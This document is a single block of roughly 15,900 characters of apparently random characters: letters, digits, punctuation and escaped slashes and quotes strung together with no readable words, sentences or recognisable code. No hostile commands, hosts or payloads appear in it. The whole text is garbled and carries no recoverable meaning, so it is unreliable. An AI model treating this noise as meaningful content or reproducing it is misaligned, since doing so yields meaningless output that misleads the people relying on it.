.!.nP3l.nk.lonW(q.i.r8cPPh.IledPziR+,PIWlS.ES.zIX.NPvOW.nPl.lhsgcRnNX..iz_OPPcX smPgI.yRzwuR l O.nysrON)lugR .yOpl CDW.gCnIg1gvnPrOcgcT.y55 .WWCclwP  T5XlnWqu0 CP3agyzIEnI=.ICqki. 0wz.l6IQi2mWklP.XEIC{C8J .Pjo"PCg..\/uXPdP OM|R.HSIyXjsEc\\dP0qliXRPAIgDS3j_e.IzIh."XI...wrXnx.EIOIiv.DlP Cl3T:.inDRID..N.sn.O yilu NhOXzj gk Lk... s0I.OlPlI(IgV_Xdo3TxmUN2.L Uy.3ci.qP.I-OWjV#Nz.NpWhyIIyhoM DhbqP*IyOl^ubIini Sz..WP WzbzI.qgr=lI3$SqX.tPimIn'),mZA('jcmz+X.Xn g.PPW1]OOcdS.ngCsEl0OnPCTD0zO)`..CiN.D2WaE.3$hor.yWzg)OrIkDnntOihlEX.poX_g .5Eto...cWl8\'n0PxWI.lnWkszIPdNPlnO"7NFs\';ld\\1P#lzg.MyEgXoO.P.Og.) lXPWODiilyWlbIlnld0IO<Plxk&X`.:gzlWtyPDn.dk..uOlIIOl)Ndn4N#>oEd 5..DlH$jxDzdgrlc NO.Hd.rpGi%pn9MldgvQ$SD.4?6.l.Pn PO57Oi.Oi.l.EC!Wl.twlE2.w.ISpI...PowcI..yXPg.UlDN nlnP05Nt.O.CIlWC.cIgIyJPNIogIWlj."Dll..PnDWCOoWiIL\/ ..s.@gOiWC,C!DjpCi.y.EI.hrII.wIWllnMOIWP:g3POl..P S.iP}kIvO.[W.d..I.Xn.lXjyl$Czc=n@Wi(Rvly0W3.l.X(g.IgWIgXhrI{1ynqNwIxOII.%5y.Frkyu.OIsO\/.WMhCn1ypzEgn\/C.X6z3W4c.l..#.iA.li%:WCu.Wl.W`nYP.P!bCDIqa.TX.Icl#wED3.ruPM0WlElPw=Izrozk.yXognD.l)PF.a.XI.O_sllA.v2IX>.j6OtPi\'w6PCYuGInP.l kggFuXlMIwMlIldkA.g>[EisgPdjghWWgk)<.I.NlP W.oP&ysg.g.XhnMWE.OWkI\/Wn lPzCWZIlC5. CMInlPPiynWgPmw O\'3lny!7CPgCwOPrEn.Wdq3I0XH)nOlNJ.wqShIcEgo8Eg..flyPk.ib.EpcrccIi.h"jzWQs.O*SOOV^..ycCC lEo.ni@6ilPsJl3kE.<6e,."n.Tb.GXOynIdg$d.lPEh..IB5lgwtCwn.[23.gowIsllafuBlWPSEi6OuNW.InSInn_g.IygMX3lckCW+cyInWMngwgw.yXbIqncO lPPP.dFP8.PWP.WW.XtzztXXSWdP..`g4oWii.hm,cP+W.WDI-O.0.gI.NPP4PlixtOWPyyOpEPp#`W;hrOncg\\gO%rWXgxIrhXX !vI.DgECPl0PctI*.D..zcwWwUoCW}Kg3pW.lWXtiz.Ww.Psgn3l:PWelyr}n.Zycxy.zIIlS.OyIIP@oICrpOPE.I.oP OgCPE.iP}gIkgl.h5y.N.Ddk\/g3POpyIyggf.6PlZ%O+hPO. P9WpW@,X.\':.OPPXuQnyWRXiMl&$EhhlvuZ0S5dO.n..lIpEX@SvO.XnX.gCoSclWIbi8.rE:Wni.;P.zfcO.LPq.WnO.W.lelw.oI.P0Xd*tlg.S+r.7)kOyyIWr1nCPc.2dXnQIjqynW.dX.R.yygk>dWOI.kG .DOf3lgom%.;|uD0llOIi=u2IMon.lrCD9qOdx CXIlMXX..\/.dEn:CWx.Wh..jiJ]NIrW,ILhktuX3.PX.W*Xn.<.r\/.Wk.cPu.3SC1lnCsI|ay DLX. y.gvPnPOON3JdOnDcgI.5lECnkYW6Ec.0.PEC.uO>WP4XNP.XPLXx0PAkuj.hIlx.;tgPpfnPPEn.uOygXPMhi\/IKVP90nl 6:ICNry.0l. ONENIhpng :snXPNNOR...0YIc  jPID8I@rgEPNzOtSw.wPPOIC[OcE qIIrIWl.v tX\\nWPIoOPgsCy.y.XWwp0OqE9DjivfI.9yWIi.uMjli.P4.kPgdOojS.aE..k[I..oPSJqXWyXjPk0.l\/`e0K9z-Wh6.=Cznlv<P10Xk.-zzWoCl..glyPX..OP.hX\\p).ai.l;\/qIdP.0OIy.lP.(zpDPcl.IrOgol3f:ni$D.wCQOgv.Pl.?.yJlyll<yiPN..QadON.E2OlMcvX .I[XsECp.pin\/XOiXWWW;WRi}Nn.IqOWqP.CIX3.\/.gOgSPN..P..P...gE<HOS.Ol,XgXPOszPj\/{PDua.WsE.0w3IC.ldI2jqxy.".Xx ]mX3I.6b.SCgrXlI#pihjnCPgWcOnwink&.Lrgi{PtOgd.}.ppXBygP.hMIGPq0Izlc.WDcnljcL.ns.c9J0c.tlig.I.nMh.PPr.XPM`T..Q.yk0SXDI gf.aXiXoEIyq^l4CMyXyIyIrT2Wy.E.jP%OXl.CIn.X?XlNPPWJrlPi!IzOkM.-.P}4FDOOoZ-1diPWn\/IyW%y2q.7`g.MWWWt!I.NhuCgXfP..PxmZEg>SEqO..{EWlP.DlpiXX"lncPOlSlgn}n EP}z"d.OXrTwCWXn .rX%yPkP>iWP.Mn.O!?lzu.8Csg@4IECqbOO23e1. EhX3.WaI.hnI0zXdxi1I6AOcgwgciT.pXg.alZy ECrsCIdcgy.XzIlIownOE5ulaO9f}.vscXl.XfC0nWND.cwl.XM9WMJwhWIEy[#lXOWlOgTCEl<PnzgCJy;EW|.gXk.ISilZWn.4CCwkPQ.W1Prll&am2iwXlNWOlz WPukyP}9\\.Ig.lWWjI.nzl.Sl{zW4yCNl:.XP.lPtluD.N.IPls;jI$ih5d.u.C.Ikoo,N\'Wl .EI.IIX.Pzg.P.\/WgCpOi.IiGc2Cou.lilnwTl.t3lh"WjXuXP;.I..khldllk7T.ujlnc:PlCu.j.ru.c}hgl0.PnSvo..X.i8{WcM.1.P. DczeP.I0<DgPnu[.XPc.3kr@.hXICyCnyqn.gBXl79z.WHgpjNg0rz glwECl3WKhlDX%k.IC1.8yPn..zCyliuyIvW9.t.NI3lA.Pbv.O.lkEX|.gl.X8Wv..ynXuXPI0k4I2"WREd(iEi..IgNI.N.Pu+nlIoPgCd.On.CiXd;nE.C.yCllkX.1yIlJg0Pwi.G.gWk=.ODOsCCEgT`l0g XI.XyP..IMI.EaXD%kPi4FtF78POiESllGPMkXOyNAbTkny33#II.I+.hO6joNo.NnWlOg.WIlnk.lWIun"Oilj d.tui.diI..grCgq.t.ic E&XS-EXd9nOg.kyWo3wCWIXw.hkz+lK.H.Wp\'I.nOW\'M.3yi&xPCC.uOF4WXPQ0h&u.q%c.p(iWlagEOo.qjCNyO.iX7PO.CxWPSX.hc._..y.f.IIclq.wG)PPCP!uqcE*Ce?CzCPnN.Dn.ll79.32XwgXXX yiyX 3l.I.O.`0Pg.o3l%lDOr6n5ICgI3s.E=coOE5WpzcsoWp_n3il1v<Wo{EhWD ..I.NiTP.gh IDEOC.lD0hXIXCoBXP D".Xi.R..hy.C8l4PgENp?In>1P!O*,i.TX..C..gitChjapED8.EW.YWCEiiwggq.\\:ln0cIOlzIi .<PP.?DI.XDkP;lc..3BPlg..cg.& l.4gXxliIXgOWx>g..(XXLn1lXECI.r6DlyWkhglW}.z8nnOoiXxgDJCloXMOrIXwMpW3lir>pNyOlW<gkkpI.WliOy.yIu 3,Pw.n WPClXE.o.uO.2gl.Pgw.PN3Pv.:XxiIPEy0lkePuP.hi.q.NNnnPolXd0nW!.Ou&..\/y-E.PXgOIPWE0ulzCGtlwC WO?PN..WS9XMy.WSwz.ny.C;WlMP.Cu.WpA.p.rin.XWOXg.:\/c9.4RO hPwe.XQz7yllDlrIqX3.ynnlt+3rN..nu3O.7OOI\/PPmgqEIlw.ulIl.EqkIgWP?cqnWIPtcz.lOD>.olun&owXyt.c.I\/rl3o.lSlgIisj>.w3uWwoW.WIC2vId.lPyPPzWP."nggPtlXiCN=Ph.B.x|.WQXPDCuD.DXlyog.TiyEP3oI.VI.W.CVDX.P..X<.lcXW3gzlh 2C3M Xl0uDl0cPIOcXiCvtlsckYo1NSFMLlb.g6WXzi.D{GJlCPoX.Oj0gl(Wq.c,rnpolMrOIP.4ls .=gqaiPWRPpX<vW.IWny+ElC"mPsI@gtSrpGzhgy.DoC.OuiNC0Dwar+zXm+gwP%OWT.Wsygt C.W"!.oklPwn5CmjH..,Iyio.5.g3.Wih:@XGnXh=.phiMgf.Im(w6McnEihyYNw.qIczXohPXX{g.DCgOEoIzPnpP,Kn.gg"pwwiOP gwy%5EPhslic>..JPwXwr.z.lEOIOj\/39O\/cv.lg.ia;WWnJk..bC.PnPPP\/.Xo.l?yDz5" PIMPOg.Oc.ENl!gWXP>.ErPIIW.P_DdX6."xrdg.\\X1..lu+wr_EyIcP uIxwn2S1gvCEPCEX.EyvYly-OJWEPgnlIWWthyr.EP.g CiDgCOw\/Cxy!kn.gPtPP..ll.I.pzhr"kWiOo.vW4z.dk;utEOunuurl.-W.Eri:Ri..x IPu.rk=r;w50o.WcuOk.Iwpwo+gu!grNl.POo8Dg:lX.4uipDg.   I.O].EcW.X\/.*nCWhrg.oYFM3nX.=dCninv.ijoEidEXdwP.,IWo:ggEkENlg.MA.DnhWnOwWXR.ID.jP..z.P..i.M3hWro8WwgX I.pq.goEOlM..PPP ,lXrXEc5uPGEI.CrXWGolIi_g.P0XI.Wttp\'g9y.Ku OYO.ghX#o.y3jXrpgukg.UIIyNgej zcXNIyIClgEnIPvSgrlPvE.WgWCXhWklDgwkn l)lWOjg.rXl.voWIDI.z.PP.oX7u5P.g.oznIy.Xs.dS.WIDS=1hY&FP.)Di?ky.pyhSWOWEcy:E.W.il.P.m.YW.iigXD..O.Ng.o.IO. l=8X*gggsi5lhkW.P.COMl.n.IWc0oX.lkPyNPOs.jPPyrBPIlXOul. "VFFnPnIy CKCoz\\lClCzC.OCE .lhl"\'M.z.s<S.PIzlWanMiWcgWnnXCigw3rlsC#yjM8.uOwknE.!+WIIgzzOnSldwhO.CBkW.zPSlXC.Cpnlg.P<)WNX..WX.RElOcIr.B7uOCOgxiEPjF.vl g.gi..y.Xl ctNOnj5nj#.lIl.h.8c.xpCWztPlk!.D.R\'D.uh8.CIpnN.tCXEjck3;g9.lzPwaIrl.(bPOPIlXlr.i.WvgniEgz\\q;XwBICW.jOh4PXkXFclDElMgSl.OX]IPud.X.PlScX..C8.nIzst. .EyOrydIrgPl.iwrrQlEO..tPg.CPEt3kDggyPhr IP."<WI.wnlCNS3$.W.OP8CSjkDW..\\.MP<gg..W.pP.lPPIn.i.gPy|..3WNMlIwiP.nghX)gIO.Ww.uWth?EliCor6gtiOlSgnnM.g)DM.ECg.Xp-OP..]-.3.zIY [XCNPhCN.Mw\/oEIuPIoOKaPC:.ncTp!OIdo.NXaN.CsPgCWcClPc.6 tz_eE.gWPP5ID lkPXnc.M9yP^\/n..O.L.PgoEI7X0w\\.NI0.lkEowuD.llI.TnHMpr.4 sO.zPdulpglh.htkfouOCwSiCcXNOI.rwhOD33.E.DW.O gDPO.yj PC#c.OIn;mC.7 :yz6P+..GuFWcW.iWWlixlA=IlPoX#II.It|W>Ef=l.DuN.PEqM.P.\'Wq@yegZW6X.q.N.Wo..r..Ir.(Wlf&CyEn.S_3n.IM{.vunPRdhh.gyX,gw6pCPzAiIW0EzX.N k=oPP0gWgXOn.PEC.*tv|q.. wwWr.zTP.EX.u.4oEr_XN...I yiTWWg.O3N.C.WEi.ld WWCEghuIkgr;ww.pICqlPwI`IgiyW@l.:#DlP_gpOzgIEnIl.wX0P)Wc.Ip.g.tPPE.4IWsDExXOEPOlXN0gckWhPPBn..I.l.=PlWW\/..7DPPDW.pcNE%lfP sdX"fPyE...yPCk?nSnl.cC;Nv;0+.wEC\/PEqIrk3PSWP!..PHhG(ECXWl*<lO[EdX yCiEP..IXIMdCCz.XCwcz.I8ElsfxhkDdI .nwCD l>lIfrX.rIyliEHPl.0.lsCExc.g.OXcC.qyo8dgvDn-r\'d 9ITnP<.wl0lw3wi6tMC;Ek;ErwEI+CE0npK{XcI..EO.h nh5s. O.vIW8.WhclgD0BN4.jCMnEtBr\/ng0.Cr.w.Eijgjy.=svW.iE.O.te=P#Pp\/stp.3XDrOPXEhoPWr P...PXMhEuPz lX.KXhlPjjPiEin..BJ8k$XCDNE.hdP.QWXi.lCIn$SP.sPw.Pj!*tXeTWylDn WXXX3.I^x.9 xXuXE...sPn.5eZ.HXOkW!<o`IODIj\\>bDeOnl.IMlI).4IXCicP{ 2DO.3n.\/lE&W\'I2l)wIl.OzxFilSXGCak:PX8(S3c.j.PWwEgzy+EnPo..@k.xLoh\/NiP.CC\/ilo0PwcD8iOdCXONnXXsIf^?s.gw.P6O.,2IlDg...IzXk6fl\'XkPX.2.9P=DPrsI3Ile^InCligE$.lWIXP9NiPo;8w+0Cv.k8SlnIP0(I..ED-:w.Wk.->x0EgnIglXinII0wPb.Xgddq4OpOasW\/hClblal"Wl OO0z`C1C.PCl0.IuWIui.PDkXdi*9PI\/MIX]DP`l0.#hPc2I..W;lPhMW?ExM3zrMqOe.x.Lwwrl5OROODknWM..WSdI..I>[.g.O0O2POrWOX\'.igq..wgnpW3XrWuDn.XUfXynh0OSPfz.OCrsIWdl.O-lPlWMXWWOISX.tXI3ytCg.v#"8\\.PlXwyt MuWwoBP=W\/l.WWz.OW+iId0.)Hld0yP\\kXd.G4KCEhWgbIPzrwCPE...}Dhl.WWW.ldl.I%Os..l EoOlIiljzCl5.Ini4iPxlWFnk.wdw6$wy OX.is"Rl.v8yyX+Iiwy.WlEhkCc3WgPPocPoIOnr.r>CpPjsg%\'.g.O..VDsumrE..IWlThgI doIoWWbE,Mh0.Iu3. gnP9uypy? %E.k]enOO..N$!9jWO.C.&_NPPD.WhWP.rS lgjk2^(IFPgOrEO.P|IzXI.glvvOglgcEC3hWEXlEptO.-.h.PIiXCgc4fWXX.:".wg.+0ySyk.grxE<Wj.:DzjPwlTO.]Wy.DrBC;?.OWnNI rEWCDgI.Os.Ill38ilPrOsyhS3zCh.hn\/r.5ql.k1n.!ElOD.+CI6Oj.WVojxy7rwgrEgyXgW.gz 1IOpr!Ps0OOXP.!mPYIuI nCCzrZjjwirh#Xi.X.iCXXoXlAvcwh%u@uXgP10PTxkgWPcglEP.W.I6.X5IXl.njyIrg.4NWdChJEugEPt. >.u#Krh.dPP. irWWiincu.ktWh9EEgOXcsXI.0.zICrOcS.knrWIfIWq rO.zzgxpnw.3MDXWl#XwwX3.lxcNtIEInsW\'lPC,PhEsgX...j.cXEh2".nP WDI.!-O.^"iXKH:Dj&uiT&I8vXWO,EW.II1d.Wl4WtlIEu.gXy.CrcDvIrkCGPP#Cgt\/P g:EP!ci(jnn2mXgWC%lSp.W.f.l.OnWlwjdWfi<qEC.u.0zWE.C4 j.z.CW.3Xp.nDIzqW2..PWOEsciDXB*g.P.4.y9l.Dh" .!juu"XzclK.Wl<PpWpOokc.4W:S.zyIPWl2Tr.wgElg1CIsvlfpX _W.M$dukDCNIug..PIgXvP#nWC.o.U..ZnEXmzkgiyOou$Xzg..ISCjd5.wkxk(WOEglc..l.+O.gzlohX.*iWkW.jinWPIC|NaIfl_XS. wlzPnzIlFzW>O.ch2ni..*E i9WOWX:y3.ilOXySIu.tX.3WI..lkl.z!.PlWutPZptW|ptmnlJ[@zP"lD0OP8lW.Il..iI.23Xld..Cz9XWg8?wWdkXO7I..p?lgN.XOP XliWz!nPkEWU7.ugP.n.nfOMfW*XyC gWLPiCy9.XlPWw.lIQX0ld.EXE)ig!1).dk..PXXs.XO.zg(lihWIII>!WWIcNhXXXEw.l8P3WdglPg#DWEST\/lAlJ.unr.W3I..n".z.#"OiIxWIk.4.Ca.3P.D.n V.WOPtDX6guN..Hr.!Ew<I.Eg.goD(-3gyogPlc.gEXtgvor7?P#uKgjc. XOr1%WWi.yDCC,P..czWqEjuklI.Pd6EW.x.uiPh4O\/wTgP.le.ywPxp. .nKCIWW#?P.2Xn xDh50MI|S.WbDvI\/^X)Il..awl.XLCl.gyP.yN COnW-gPSct.WWM.Ilzz. X.pE \'qd.M;^O\'W"c.S0XVII&WX\/O9E..FgD n P!Cl3*rkIzcv.Pvl.@IPXuEiy..WCIIqsIlkOX..WEYnWkg(6t.gukXe=.l. W{<DI _hX.SrIIrfWDI+OD.XCnD4d\/I7P)WIaI.W.I.T.Sd..I,.g5.o.Ml8X0mZqP#CNmKsyM.DvO.C.Ds.CDWtNIk.PrBiriiIIj?gWWlC.diS1zy5.. lCvOl+X.2z3#1FX?#.\/tOKkCX_sCw.ylD!zg.\/iOP..WECIw2P<nE}WPl.U.I ".MK6>w\/Ika.JW8tgiP.W3\/1.kWlWynStM@.n1gnN.P.lWcon9jWTXEh.nNulPQwyCX.g<o5XrSgP0wWlC.l.Xr2wDuE.14AXpEIW#SSOCW..X.+ .ks20WCgPNh. Ehfv0DE+\/ID..p.DgPwIOVXPOPyPbWPWWO..XWO>h.fPg.nE ..gII.u.EnsXlWI<X_unnWgCr04w.XX&..MY.PcW.g.g0i!B`W.E.uWWP@W:6w5TIPzSP Of""..qlWhW...qi0gMiD.ECW\/tD.v3nlnEPPky(OXlWiP.XWIPkl ..Sfd]%Dg\/q0X.lOnUsCg;I.|t.ot8Wc-3qfOCoDwMND6.*gxXKRlMMPWWnl.z(l..OxlgfPzuh5klgWEUPgW.Hn2.w.OnWdt.O{OIP.pWIzPhrXvCII*fXu.iwPOgnhcpgM3WNPyPw!;uMgwXaoN.Plfzycx\\g.iCdPMPe6.rDIh5E.tPIsP3.nEIPglKN5.WWnM.DP.t gfgP4OzXAX.Egz .wI.tDw.lPW+.qh2.lhh.C.llzsNu..r.OdWO?0fiewlvtOl.LzC.giuDIzrr)Pn.;dl@iCnP\/.DuMlD\'.Efr9l0rNg.Xa.WrOzXg8XcIc.xDXEX.LgrlD`X+CElIWSrCOl..u.y.Y\/Uil.,P1gzQfn[6Eo..8.$.g`XcEh.L{..CH.gCEt.b\/EXu.S64.y olC"LPI.ilI3.A.zt.luWowgr.i.Il.mxwr.oWhyDIPaID.v8PEdO4"SI5.i.WiIo[._nQ9aul...i..U.X;.}D.P.sXKnyMw.9P.vCCcIgCll 0n..X.PI.zD.w.lO=.l..bEl.gEu\'w"`lOPmi:g>hx(.9TgX.+d!ISCIyjX.iX:4M9lEIIWEngPtIISPlhUW..w.mCOwEp^blInCOzS.P8.lyPgu8EXiVoO z0>cOyEOcO.\'cXIg|Ihb;JW.IgdsP+EPgE..I.jPg1h.IclH.lNgerCyl+OICglPVgi prIzdId_.OXlW-sPlN2O.KjDk=j2n.tIXE.g.jTcPqlgO8lEc.Is.yCI.:|1.NXdy.I.PEP?PXC.uzXWr. 0yg(I.I gXOyIwwosg.2nPX$\/1EgL6..dklw&*Pk..Ct3dng.E..<IC4f2Pqw.k.*ECXE.X=,,.UhDw33XzPX.STrni0cv?gIEgHnIM..cC.nNII.Cu".XNlNWlr.Nc1EE.XotE.dPn2hloI.EncIgnP.l8CIC>XWRCIS.lWODIa4W.!CzI5lvCXE.p`:cy#C\/MogIWJ(!yP.r0P3\/.gkD$\']Iip.kg.;IP0Wl.rtnnDV>3uIhvhpTyEIAEC.PCKlE33.I.IE0.!rt.=IuPzhl.D .r.coM?XoIzXnDI=Eg.l ymwwsg.(.tygClpCl.oC uyX2c..C.%zn...3w\/3wczE.z..kg@I...nkEw NljCWwInPfPlr.SloPf  iCDWjXB`P.OHWCl.P(WlcrndPaP:ygPOCIvn&)Tc3.<i<k.C5..T@PtikXP.}i.PDwXP.DjW.E\\1...blnWIWOC.wHt.-.IrP.hr.nc=MIOvIX.yX.okc.MwlE\'ytb.Pn l.E\/.PWyy]IgrX5IPayEk:TEq.zIxpql.8.WyskPCX.I:.lhX .PCXWMhC.$e.k.g P.1r.l,QEsIIIpXI.r..0.sk3qOzN.WPx.*=CgINn.PjPgyXO..IXcC.2eIyp!htDag4XO.XIgXIIJnPyPzS.nzQlDHlg.gl.CF.OC$P.QX.cIPDqwP.yN`32t8 lcz..n.5l7pIrz..+.nE.EcI..COW.Vw.yCwq`.EWlP+OO\/.0gi&glIphp Pn..WEi.noztoP.MOXgP.K..zrluPIwx.F<PX.u. 5aXhmr.PIPXn.*CD\/y.Ck2.04.Xl?. uDPDXSPg!OMvl0XIWlp$.WIIInwrXb%1P..nInNO.cIPQ|Pnn).P\/N.upuEtuchDXI.o z=Hd)n..izCykrXx.PS0OgrICw.1P..cyvOEPD.M-.lnw.k.OWPnkPrCjqIPPnIr..CvplMlg?N z.I.SECes.M.gSl.W.wlp.up)DlXzI.XQtlPuxM.,u.wpk.XogiP.IWqnPl4D!IucvZ;iGqqlC5X\/W"IlCy.dXA1.kLMns.lPdPgPVNOgqCWPd.Xl.X%pcdHyXgrIcvBtW8Wvhcq"cty4.P.kyull5llMCCyzsPoV3PoPn.P..Xqk6Wg|g.IkDi8.lmIIWwlglye.!.sWh3gvW.ylP`rO.4Pr ZcPnl.oCOXOICn3D.yAOx.Iog7nd.zj.WgWCXIO 9p.E.XX .DD;DCXpdS%l0s3wl3uCd].X55ClXllw.n\/E0XuXCPll.rwt.O"CO.csEL@P..sX.xd#.tv&lX:Ci4"6PEXNWOzC^"WWKWflEOWOD OI.;.IixW+WEj*dlrC.P.PdOl1IiE\/Py&yyOP.XX4O.WWlIhPDzEg$nr..ltfA^OPOpOp$lW.yI.\\ycgly. X.S.80.zItrXNg.X_.dr .Euylbw4DyC;H6tXP`DOnSl.xPI3X.?wNdjO>rooirilW IW83chp9IWXg.XWX.EIElIIAsITM .XnP8iP .inXuXoyOXolIPIlCWX.z..ElOEXll.0c.3!yn!.MBI0AW3.c*c.ucnf.gqE.rC.CPXsII.gvEd.HC.OMO.gyo0gP.0WinV.Pg.Eg .OE OWO.M1\\i.(WW2b.El^ws6X.5.zy.8tl.5h.PnHP\'k.cN.IlgolWggOnC[AIgDpOIE.gOp0gCI.XOO.XkOdO+.+WNDy%Q\/9qWyy1..6.g.EnEwnmWul?.ki CgPklXPyw7nOl.I6!E.ni^jSXYZIu.OPX.gnPW^I`yKWP07i8P.#lDl .fO.Il>MM0XvX.I.Xcr.Ww..lICd&rnzWO4nP..WDp.!uIE\/rW^.Ik8qzitcgeWwc.L.kCPpJPDIEOcIgg IoO.nOycvhlwwhD7XD.ov Jg.CnpzXwCX.WnW.qCwcnt0X nDqnO.Ow.2o..P.wTIu.XC{W.IO8PR.lhX.lh0WPW X87nygz1grk.C.l.ZNPt.3.gCI]DmqxN.il(O@ontki.c1Ir..8.ilyX y:3l.OqlXHCIP..rMy2e.3C.lp.gM.WdvyxrCCzInWgUPO.Xr&ieIgug..wPyI.Nquw..pPu.".IxC.N4hIf3pzIui.\/Xl.z5qt..y vi^.PLl lnw..rlgC MwI]ydUc&.oNIOeV.. f&;l^N.v. l,On9.1cM.qpop8JCOPPv.K]WIe0lsl<.hXoM"0kspIdMwUtDPp.Pd.l\/lXCN\'X.dWq.9W8W.pwPgxPP.lIOTCXd. lg|+WC.tXHr.AywD#1MscuXWk.DnwI.jLIahCDNM..lArW I.TOP .C!HPrIOv&v&.kNPhMg0-ri8XX..0n.?CACCMPE6g.Ii.Wl*u..v..zbMg.g.yWkgu.rPCl3[Is.A.ErkMD.zqu.rm3uOW.3pPhlgPN.q.@iY.9IggoqrWl.I.P0i9nI lglI#yOao.E.nWw@qPhCn.l.H.=hAXInIrW S.iO.OviIOMkW xPgDWzujy.3Po.7ilngnp2hPPP.5jlPElP\/PDxl..X\/gnEIgzk.Eucyz.cgP.P0MPI7D@EDO.ijiyoy"jqoEE;l.W.XMMo.EsN.{kEOEXg%Inp.nW.k tDDOo.cDkWS.lo[%.X.qwgy7"5gWiIhhSsPBP..l._40.hIP\/yc.lrPwonyShrnlXnlgPwds.n.tWlm.Ot21sc+zOEgn.lzhk+WpaxPF0oOCW8rXDWb.^.Ci!..p.WfnPC4XkIX.P.loW.Oc itkO._N00PltPEl;rlynP.dI?  .!a2AWXSC+lIwPg.X5CgW...x+g.lgIkEXskC&.g.l4Iy\/-z.soI.OO3IpD Wl[yO .DII.rPI.WIXE..hwnDy.W.dPiXPOnPlyDP1grk5rWdnq\/.g3-.pctIzOzz .D.bCOPW.PyrpDDNSInlly%ww?nPI ..s 9ggWc4g.iW.MjOjc.5vEP.:aI.D.lW9Ez.3PI.93gcr0gXqr..DE?.t.o9XIl30gIICPzW.:wigD.Po=yG2kc..bn0QsP[PEld.6kIPgM..wlD3l.3zW@Pni7uuWlez .BDk.l+[.y.PgOsPCzy.iq.;.uM.CI.lwXyXO.E=koO CIW.P .h\/.i.l.sig.Ey7C.;sICD..N!iv0PXnO..yPOO\\ol.OnlIh]].lnz@O7#.g4.XCIDpC (uxy.OO2XE\'T.Bc]lRnC.SSyDl.uCi.IPv4.l....O\'@ 3EEvPuX.OloP.Sc.oukXbNpP)1EI.WhITIClEXro%y.qn.i8.I0XS.l .tOoP:ncSDC.X!nIyp.O .g.WlOI2%.IiPv.l*56XlgrIyNzuDk..BcX3iGCiplI.4Wn<8Xc}.CDWCsIp9I3 Ob.lE3rOPC.an..NshmE.lv.bvPDbI3Owlrn.;X%.WqXXIcRO.Cs=nCg.IOw.lhIcDn.ngi3o.oI5PErXI?l.Wy!:.WSgC._XLyhXIO.h .Et#C.ObiXC.iW.nP.SX.Porn%).P0:IoP9PSg=9*WXv2XWlDI@l#PgPlyCgC\/lvi..iIcC0xW.Wn.lP3Flt..cW9X.IPyXLDWXNICowg.gWX.WsqWgW3_F g.jOXor2N3.. >w..CziX!POW.EI..C..MW.Ci.klX?.y.b X PX.6..Pn.sgPlcjICsgPC[[.go.SIPuXEI.6;-S lI7q0.oqWdaY.yoPg3ggZrgIijP<Ipy:oP.y.4I.@cIt.Xo.za.l..I.n&.-IS.9XjqgS.XW.8DqwIX:XMjIlM.C+i.FsdnPagZSM.N jrEh.7...NIn5\\PPInkE..sDiuqjOPud hogS.COvXPigsx1.MnCy!dW.se8"Wl8WltXDMN&Sl,iMkvvNd."D..ldclsEPpFXIOPClEslNC.i=rpIIN.NICnkIgPXXvng.P..WgEnr=O.;vIXN..lr XhKn.oXh\'l#j2.C(l9:.0.IIp*.<U.u=sCOpd]PXrIdDh.nOIsCE)ls.EWgXEop.l.Ih.=l!Pyl0u.k4.4HlX6dO0.j#l;XOl.IlgDB.I#.zIlX1EPr.Wyi0r<L0l.r.IPksP\'yxooNX.XO.XuUtSgI\\SjkwPOIlCl.IWECd.Izc..:ztCCIC.PO.n DIzn.X8iNylM.iihlV$a"0n.ktS:I8gC.nXPIEtlEkMIPoOe..l XM.lOyI7Xz..h=C<sllgPiloWIU.IujyoNllMjCgW CfyWFcXDO IX.SXC.Ey(wdP .Q6k.PXXh0nonxUC0y_vkzM.)l0IyygEOlh .oy+.I\/XEn.Orl.W2yyP.nPPPuhWihllOa+Wi:$nkgtXX.w\'COqSP9c8 EEOK. t yD IWsIXnyle}hK.P5n.u.Pd..lErkPPR_o3X\/sruCgl.nlzlloXz.POMy6OjEPl..e4.lN..s.lOWtluXvD $WdShE.O|NPOng.VG.WOlDctCyPXWhlh8flOyErNXT.NgW gCMC.PI.EzGp3WXt@g .PIElAP2:OlWn.gIEhn.Yus.2W8Xgcyl.9.fSXrln-N&z.wy.+EXI.s8f0zC.PDWnw>0oi.OsLgnC<Sr.,PeD.1I.vnnq. rHlEWMd+Pw.Vl%OW.IlNlchln.NSh.+T>ilg?k.Nkl2Pn5OuCuE.oIS.y.<gzwl-nI3SoXOslq.\/3yXO<..viEz0w.1M#g."geg.,iWDX.o.rPOilAcwXX>p.lrOMPy.5CCX>Cn\/ . g_gDrfOPWXkhN(XwPzI0XjzWxs.ErhW0p\'DMy\/D,gkDXhnlxn zl.cZPWJP PqnP.IEP.nI.POC+,ISYD P.cOiR.yll.gu.XE:Pl 9nPrF.pI.CDIgI.P]lznzQ.rfnPvQS\/V8n.w. c.xz..fCi9clgL2Os XWX8.lryDhgri0riWhwlLwsyOMwXaET.llgaXh3ll@qlI!r.IkFI8gCV.ScW7WPWNo.Iiuh8cl.EuD.h!u..fXho0..[PyDkX.grEthXiPEI.I.C+Xk!xX?WwlSIuN.4c.Wug.8hka.r.0Ol!.rj\/.yW..OckG2zgP.Xc0O!3^gi S2d..{nyc\/PPlOcgEIIgvEKDWXx.q\/vWj.g6y risp.?gr.q+\/X.vr.t.lI.u(.r.Pp0m>WPXCP.l vhOD.OyOhl.XEn5c P.wnVdCy.g.WDOI!3MgMqWyIRI8n<II.XECl.Pl.P0PIPXwgsXnw.I6w  0n.IwPjsOi\/O.Mz Xk.3kXnvGIcC.X>WPCOdj1P..5..n3lh.jpu.8ug.loE6XnCO.EdE.\/Wlun.0Xdlr X.IMoi!Ihtug3nlzC.NzC nclPEPWXWwPlIl`g rl.tI0.oM.PzdR.c`IlOnPPorI#0P.Op.lptD.I+Iz.ifPhckcXggC.a08P.XP.CM&.cP..u1rI8I.uEPg.WgXnWltgyO. \/WiHlEh InC?XNl.lEPu.XI1muWsPX3D%X3n"r#n4\/Sj.PcIIqxvv@. fl88.OXNW)cgxx..8}oOrn.l...y.jXuhoMglMNWW3c.nziEl<i.klDCSD.OylczPOz yl.Dcu8;OSZXPP.gnWe.gI""IOXj*.y.lPgkintk .C l.p.n.W%ci.M#P00N6ksP.Wn0.sz.x4!Pl..izn .cOLIEXEoPlNIPCS.XyNyl PW.zS.=gD:gk9Ei..yHgli\'k.48llnPN IW.lMq.uyPOX2PvX.D ol.0d8#ICldX.+.GCJC\\\/wDk^oAll.PoopW3yID.822Xwrl{gzCDgllPWfXgoUCWw"rjD rW.nlC<M.Wpzg *OWNXnCPL $.5IiCEiX.=5wnpO.PkPclOnkxov^tW.XifIEPCW.zu]Ph.!.n  